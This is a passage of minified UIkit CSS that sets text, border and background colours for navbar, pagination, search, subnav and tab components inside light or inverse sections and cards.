.uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-card-primary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-card-secondary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+{border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-navbar-nav>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a{color:rgba(255,255,255,0.5)}.uk-light .uk-navbar-nav>li:hover>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li:hover>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li:hover>a,.uk-light .uk-navbar-nav>li>a[aria-expanded="true"],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-primary.uk-card-body .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a[aria-expanded="true"]{color:rgba(255,255,255,0.7)}.uk-light .uk-navbar-nav>li>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:active,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:active{color:#fff}.uk-light .uk-navbar-nav>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li.uk-active>a{color:#fff}.uk-light .uk-navbar-item,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-card-primary.uk-card-body .uk-navbar-item,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-item,.uk-card-secondary.uk-card-body .uk-navbar-item,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-item{color:rgba(255,255,255,0.7)}.uk-light .uk-navbar-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-card-primary.uk-card-body .uk-navbar-toggle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle,.uk-card-secondary.uk-card-body .uk-navbar-toggle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle{color:rgba(255,255,255,0.5)}.uk-light .uk-navbar-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle:hover,.uk-card-secondary.uk-card-body .uk-navbar-toggle:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle:hover,.uk-light .uk-navbar-toggle[aria-expanded="true"],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-card-primary.uk-card-body .uk-navbar-toggle[aria-expanded="true"],.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle[aria-expanded="true"],.uk-card-secondary.uk-card-body .uk-navbar-toggle[aria-expanded="true"],.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle[aria-expanded="true"]{color:rgba(255,255,255,0.7)}.uk-light .uk-pagination>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-card-primary.uk-card-body .uk-pagination>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>*>*,.uk-card-secondary.uk-card-body .uk-pagination>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>*>*{color:rgba(255,255,255,0.5)}.uk-light .uk-pagination>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-card-primary.uk-card-body .uk-pagination>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>*>:hover,.uk-card-secondary.uk-card-body .uk-pagination>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>*>:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-pagination>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>.uk-active>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>.uk-active>*{color:rgba(255,255,255,0.7)}.uk-light .uk-pagination>.uk-disabled>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>.uk-disabled>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>.uk-disabled>*{color:rgba(255,255,255,0.5)}.uk-light .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input,.uk-card-primary.uk-card-body .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input{color:rgba(255,255,255,0.7)}.uk-light .uk-search-input::-webkit-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::-webkit-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::-webkit-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::-webkit-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::-webkit-input-placeholder,.uk-card-primary.uk-card-body .uk-search-input::-webkit-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input::-webkit-input-placeholder,.uk-card-secondary.uk-card-body .uk-search-input::-webkit-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-search-input::-moz-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::-moz-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::-moz-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::-moz-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::-moz-placeholder,.uk-card-primary.uk-card-body .uk-search-input::-moz-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input::-moz-placeholder,.uk-card-secondary.uk-card-body .uk-search-input::-moz-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input::-moz-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-search-input:-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input:-ms-input-placeholder,.uk-card-primary.uk-card-body .uk-search-input:-ms-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input:-ms-input-placeholder,.uk-card-secondary.uk-card-body .uk-search-input:-ms-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-search-input::-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::-ms-input-placeholder,.uk-card-primary.uk-card-body .uk-search-input::-ms-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input::-ms-input-placeholder,.uk-card-secondary.uk-card-body .uk-search-input::-ms-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input::-ms-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-search-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-card-primary.uk-card-body .uk-search-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-input::placeholder,.uk-card-secondary.uk-card-body .uk-search-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-input::placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-search .uk-search-icon,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-card-primary.uk-card-body .uk-search .uk-search-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon{color:rgba(255,255,255,0.5)}.uk-light .uk-search .uk-search-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon:hover,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search .uk-search-icon:hover{color:rgba(255,255,255,0.5)}.uk-light .uk-search-default .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input{background-color:rgba(255,255,255,0.1)}.uk-light .uk-search-default .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-default .uk-search-input:focus{background-color:rgba(255,255,255,0.15)}.uk-light .uk-search-navbar .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input{background-color:rgba(255,255,255,0.1)}.uk-light .uk-search-navbar .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-navbar .uk-search-input:focus{background-color:rgba(255,255,255,0.15)}.uk-light .uk-search-medium .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input,.uk-card-primary.uk-card-body .uk-search-medium .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-medium .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input{background-color:rgba(255,255,255,0.1)}.uk-light .uk-search-medium .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-medium .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-medium .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-medium .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-medium .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-medium .uk-search-input:focus{background-color:rgba(255,255,255,0.15)}.uk-light .uk-search-large .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-large .uk-search-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input{background-color:rgba(255,255,255,0.1)}.uk-light .uk-search-large .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-large .uk-search-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-large .uk-search-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-large .uk-search-input:focus{background-color:rgba(255,255,255,0.15)}.uk-light .uk-search-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-card-primary.uk-card-body .uk-search-toggle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-toggle,.uk-card-secondary.uk-card-body .uk-search-toggle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-toggle{color:rgba(255,255,255,0.5)}.uk-light .uk-search-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-card-primary.uk-card-body .uk-search-toggle:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-search-toggle:hover,.uk-card-secondary.uk-card-body .uk-search-toggle:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-search-toggle:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-slidenav,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-card-primary.uk-card-body .uk-slidenav,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav,.uk-card-secondary.uk-card-body .uk-slidenav,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav{color:rgba(255,255,255,0.7)}.uk-light .uk-slidenav:hover,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-card-primary.uk-card-body .uk-slidenav:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.uk-card-secondary.uk-card-body .uk-slidenav:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:hover{color:rgba(255,255,255,0.95)}.uk-light .uk-slidenav:active,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-card-primary.uk-card-body .uk-slidenav:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:active,.uk-card-secondary.uk-card-body .uk-slidenav:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:active{color:rgba(255,255,255,0.7)}.uk-light .uk-subnav>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav>*>:first-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>*>:first-child{color:rgba(255,255,255,0.5)}.uk-light .uk-subnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>*>a:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-subnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>.uk-active>a{color:#fff}.uk-light .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:rgba(255,255,255,0.2)}.uk-light .uk-subnav-pill>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>:first-child{background-color:transparent;color:rgba(255,255,255,0.5)}.uk-light .uk-subnav-pill>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:hover{background-color:rgba(255,255,255,0.1);color:rgba(255,255,255,0.7)}.uk-light .uk-subnav-pill>*>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:active,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:active{background-color:rgba(255,255,255,0.1);color:rgba(255,255,255,0.7)}.uk-light .uk-subnav-pill>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>.uk-active>a{background-color:#fff;color:#666}.uk-light .uk-subnav>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>.uk-disabled>a{color:rgba(255,255,255,0.5)}.uk-light .uk-tab>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-card-primary.uk-card-body 